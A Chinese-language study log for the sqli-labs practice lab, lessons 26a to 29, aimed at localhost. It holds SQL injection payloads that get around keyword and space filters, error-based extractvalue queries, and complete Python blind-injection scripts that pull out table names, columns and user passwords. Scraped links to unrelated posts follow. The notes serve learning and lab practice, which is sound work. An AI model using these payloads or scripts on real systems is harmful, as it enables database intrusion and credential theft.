sqli-labs学习笔记 DAY5
DAY 5
sqli-labs lesson 26a
- 闭合符号为单引号和括号,并且不回显错误,如果服务器是Linux,尝试%a0代替空格,这里尝试使用布尔型
- 数据库名长度:?id=1’)&&if(length(database())=8,1,0)||('0
- 爆库:?id=1’)&&if(left(database(),8)=‘security’,1,0)||('0
- 爆表:

- 当返回为真,长度为914,返回为假,长度为863
- 编写Python脚本辅助解题:
#coding:utf-8 import urllib print "26a" url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270" html = urllib.urlopen(url).read() pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26" end_url = "||(%270" # condition = "" # payload = "if((" + condition + "),1,0)" from_ = "infoorrmation_schema.tables" where = "table_schema='security'" select = "select(group_concat(table_name))from(" + from_ + ")where(" + where + ")" result = [] for pos in range(1,100): # 判断出界 condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str(127) payload = "if((" + condition + "),1,0)" url = pre_url + payload + end_url if "Your Login name" in urllib.urlopen(url).read(): print "".join(result) exit() # 没有出界 asc1 = 32 asc2 = 127 while not asc1 >= asc2: # 判断出界 condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2) payload = "if((" + condition + "),1,0)" url = pre_url + payload + end_url # print url if "Your Login name" in urllib.urlopen(url).read(): asc1 = (asc1+asc2)//2 + 1 else: asc2 = (asc1+asc2)//2 result.append(chr(asc1)) print "".join(result)
- 爆字段:
#coding:utf-8
import urllib
print "26a"
url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270"
html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26"
end_url = "||(%270"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "infoorrmation_schema.columns"
where = "table_schema='security'%26%26table_name='users'"
select = "select(group_concat(column_name))from(" + from_ + ")where(" + where + ")"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
- 爆记录:
#coding:utf-8
import urllib
print "26a"
url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270"
html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26"
end_url = "||(%270"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "users"
where = "1=1"
select = "select(group_concat(concat(username,passwoorrd)))from(" + from_ + ")where(" + where + ")"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
注:最大破解长度可以更改
sqli-labs lesson 27
- 过滤了select、SELECT和Select等,直接报错注入
- 爆库:?id=1%27%26%26extractvalue(1,concat(0x7e,(database()),0x7e))||%27
- 爆表:?id=1’%26%26extractvalue(1,concat(0x7e,(seLect(group_concat(table_name))from(information_schema.tables)where(table_schema=‘security’)),0x7e))||’
- 爆字段:?id=1’%26%26extractvalue(1,concat(0x7e,(seLect(group_concat(column_name))from(information_schema.columns)where(table_schema=‘security’%26%26table_name=‘users’)),0x7e))||’
- 爆记录:http://localhost/sqli-labs-master/Less-27/?id=1'%26%26extractvalue(1,concat(0x7e,mid((seLect(group_concat(concat_ws(',',username,password)))from(security.users)),position,length),0x7e))||%27
sqli-labs 27a
- 依然是盲注
- 注入点与闭合符号的检测:?id=1"%26%260||"0
- 爆库:
#coding:utf-8
import urllib
print "27a"
# url = "http://localhost/sqli-labs-master/Less-27/?id=1%22a)%26%26if(1,1,0)||(%220"
# html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-27a/?id=1%22%26%26"
end_url = "||%220"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "users"
where = "1=1"
# select = "seLect(group_concat(concat(username,password)))from(" + from_ + ")where(" + where + ")"
select = "database()"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
- 爆表,爆字段,爆记录:代码同lesson 26a,更改url即可
sqli-labs lesson 28
- 闭合符号为’),盲注与上一题同解
- 报错注入同lesson 27
sqli-labs lesson 28a
- 与lesson 28的盲注同解
sqli-labs lesson 29
- 什么是WAF:https://www.techbang.com/posts/1826-waf-web-host-bridge-is-falling-down
- 这题需要配置Tomcat服务器
- HPP:https://blog.csdn.net/whatday/article/details/54745713?utm_source=blogxgwz1
- 根据HPP,tomcat会过滤第一个参数,而Apache会处理第二个参数,所以参考lesson 1即可
sqli-labs学习笔记 DAY5的更多相关文章
- Sqli - Labs 靶场笔记(一)
Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...
- Python学习笔记——Day5(转载)
python 编码转换 主要介绍了python的编码机制,unicode, utf-8, utf-16, GBK, GB2312,ISO-8859-1 等编码之间的转换. 常见的编码转换分为以下几种情 ...
- Python学习笔记-Day5
冒泡算法: 实现1: a = [,,,,,,,,,,,,,,] def bubble(badlist): sort = False while not sort: sort = True ): ]: ...
- Python学习笔记day5
模块 1.自定义模块 自定义模块就是在当前目录下创建__init__.py这个空文件,这样外面的程序才能识别此目录为模块包并导入 上图中libs目录下有__init__.py文件,index.py程序 ...
- 学习笔记day5:inline inline-block block区别
1. block元素可以包含block元素和inline元素:但inline元素只能包含inline元素.要注意的是这个是个大概的说法,每个特定的元素能包含的元素也是特定的,所以具体到个别元素上,这条 ...
- JS学习笔记Day5
一.变量的作用域 1.作用域:变量的作用范围 2.全局变量:变量在整个程序都是有效的(从程序开始到程序结束变量均有效)在函数体外部定义的变量都是全局变量:在函数体内部 没有用var定义的变量也有可能是 ...
- HTML学习笔记Day5
一.CSS属性 1.文本溢出是否“...”显示属性:text-overflow:clip(不显示省略标记)/ellipsis(文本溢出时“...”显示) 定义此属性有四个必要条件:1)须有容器宽度:w ...
- Python学习笔记 - day5 - 文件操作
Python文件操作 读写文件是最常见的IO操作,在磁盘上读写文件的功能都是由操作系统提供的,操作系统不允许普通的程序直接操作磁盘(大部分程序都需要间接的通过操作系统来完成对硬件的操作),所以,读写文 ...
- 商业爬虫学习笔记day5
一. 发送post请求 import requests url = "" # 发送post请求 data = { } response = requests.post(url, d ...
随机推荐
- webapi中使用swagger
net WebApi中使用swagger 我在WebApi中使用swagger的时候发现会出现很多问题,搜索很多地方都没找到完全解决问题的方法,后面自己解决了,希望对于遇到同样问题朋友有帮助.我将先一 ...
- 【转】numpy-array自带的迭代器-----np.nditer
转自:https://www.jianshu.com/p/f2bd63766204 it = np.nditer(x, flags=['multi_index'], op_flags=['readwr ...
- 东芝线阵CCD芯片TCD1305DG驱动时序设计
最近在做微型光谱仪,用到了东芝的CCD芯片TCD1305DG,该芯片是单行3648像素,输出信号是时间上离散的模拟信号,典型输出速率为0.5M,即每2000ns输出一个像素值(模拟信号),芯片内部集成 ...
- 700. Search in a Binary Search Tree
# Definition for a binary tree node. # class TreeNode(object): # def __init__(self, x): # self.val = ...
- PAT乙级1033
1033 旧键盘打字 (20 分) 旧键盘上坏了几个键,于是在敲一段文字的时候,对应的字符就不会出现.现在给出应该输入的一段文字.以及坏掉的那些键,打出的结果文字会是怎样? 输入格式: 输入在 2 ...
- Qt中插入html样式
Qt中引入html调节样式 HTML 设置行间距字体高度和颜色 <html><head/><body><p style=\"height:16px; ...
- 2017-2018-2 《网络对抗技术》20155322 Exp6 信息搜集与漏洞扫描
[-= 博客目录 =-] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实践过程 2.1-Google hacking & ZoomEye 2.2-DNS.IP信息收 ...
- Entity Framework 多对多查询的写法
同学们,看下面的代码段就明白了: 一对多: public ICollection<ReportLookup> GetReportLookup(IEnumerable<Guid> ...
- pythonDjango开发-安装第三方插件
Python安装插件方式: 1.easy_install package 2.pip install package 如果pip安装报错,可以使用以下两种方法解决: 1.python -m pip i ...
- 2991:2011 求2011^n的后四位。
2991:2011 查看 提交 统计 提问 总时间限制: 1000ms 内存限制: 65536kB 描述 已知长度最大为200位的正整数n,请求出2011^n的后四位. 输入 第一行为一个正整数k ...
